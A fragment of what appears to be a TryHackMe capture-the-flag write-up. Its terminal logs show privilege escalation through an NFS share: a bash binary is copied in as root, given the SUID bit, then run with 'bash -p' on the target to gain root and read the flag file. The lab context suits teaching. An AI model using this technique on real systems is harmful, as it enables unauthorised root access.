 cappucino@polonfs:~$ ls
bash
cappucino@polonfs:~$ ./bash -p 5
bash-4.4# ls
bash
bash-4.4# id
uid=1000(cappucino) gid=1000(cappucino) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(cappucino)
bash-4.4# cat /root/root.txt
THM{nfs_got_pwned}
bash-4.4#
┌──(root💀kali)-[/home/…/thm/networkservices2/nfs/tmp_mount]
└─# cp /home/kali/writeups/thm/networkservices2/nfs/bash  cappucino/ 1
┌──(root💀kali)-[/home/…/thm/networkservices2/nfs/tmp_mount]
└─# ls
cappucino
┌──(root💀kali)-[/home/…/thm/networkservices2/nfs/tmp_mount]
└─# cd cappucino
┌──(root💀kali)-[/home/…/networkservices2/nfs/tmp_mount/cappucino]
└─# ls 2
bash
┌──(root💀kali)-[/home/…/networkservices2/nfs/tmp_mount/cappucino]
└─# chmod +s bash 3
┌──(root💀kali)-[/home/…/networkservices2/nfs/tmp_mount/cappucino]
└─# chmod +x bash 4
┌──(root💀kali)-[/home/…/networkservices2/nfs/tmp_mount/cappucino]
└─#